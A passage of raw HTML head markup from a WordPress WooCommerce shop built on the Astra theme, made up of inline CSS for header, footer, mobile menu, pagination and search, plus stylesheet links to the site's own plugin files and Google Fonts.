(max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-left:88px;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{margin-top:64px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-left:40px;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:64px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:64px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:100%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:100%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:88px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:88px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:88px;min-height:88px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:64px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:32px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:16px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:24px;height:24px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:12px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:12px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:40px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:40px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:40px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var(--ast-global-color-1);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:var(--ast-global-color-1);}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-left:5px;padding-right:5px;}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#92724b;--e-global-color-astglobalcolor1:#ca9e67;--e-global-color-astglobalcolor2:#262b2c;--e-global-color-astglobalcolor3:#979a9b;--e-global-color-astglobalcolor4:#fbfbf9;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#e4e6e7;--e-global-color-astglobalcolor7:#a0a5a7;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a,.nav-links a{color:var(--ast-global-color-0);}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current{color:var(--ast-global-color-2);}@media (max-width:544px){.ast-pagination .next:focus,.ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}form.search-form {position: relative;}.ast-live-search-results {position: absolute;width: 100%;top: 60px;padding: 0px 4px 4px;max-height: 400px;height: auto;overflow-x: hidden;overflow-y: auto;background: #fff;z-index: 999999;border-radius: 4px;border: 1px solid var(--ast-border-color);box-shadow: 0px 4px 6px -2px rgba(16,24,40,0.03),0px 12px 16px -4px rgba(16,24,40,0.08);}.ast-live-search-results > * {-js-display: flex;display: flex;justify-content: left;flex-wrap: wrap;align-items: center;}label.ast-search--posttype-heading {text-transform: capitalize;padding: 16px 16px 10px;color: var(--ast-global-color-2);font-weight: 500;}label.ast-search--no-results-heading {padding: 14px 20px;}a.ast-search-item {position: relative;padding: 14px 20px;font-size: 0.9em;}a.ast-search-item:hover {background-color: #f9fafb;}a.ast-search-page-link {justify-content: center;justify-content: center;border: 1px solid var(--ast-border-color);margin-top: 10px;}.ast-search-item + .ast-search--posttype-heading {border-top: 1px solid var(--ast-border-color);margin-top: 10px;}.ast-header-search .ast-search-menu-icon .search-field{width:auto;}@media (max-width:921px){.ast-header-search .ast-search-menu-icon .search-field{width:100%;}}@media (max-width:544px){.ast-header-search .ast-search-menu-icon .search-field{width:100%;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CMontserrat%3A500%2C700&#038;display=fallback&#038;ver=4.8.11' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://maxamobuv.cz/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maxamobuv.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.2.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:var(--ast-global-color-0)!important;border-color:var(--ast-global-color-0);background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 